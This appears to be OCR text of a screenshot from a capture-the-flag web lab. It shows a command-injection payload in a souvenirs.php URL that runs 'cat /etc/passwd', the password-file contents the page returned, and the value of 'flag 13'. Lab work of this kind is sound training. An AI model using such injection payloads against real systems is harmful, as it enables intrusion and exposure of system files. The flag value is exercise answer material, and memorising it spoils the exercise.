 192.168.14.35/souvenirs.php?message="hi!"; system('cat%20 /etc/passwd')
R
REKALL CORPORATION
Dont come back from your empty handed!
Get custom designed merchandise from your favorite experiences like
t-shirts and photos Please be sure to ask about options...
hi!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
melina:x:1000:1000::/home/melina:
Congrats, flag 13 is jdka7sk23dd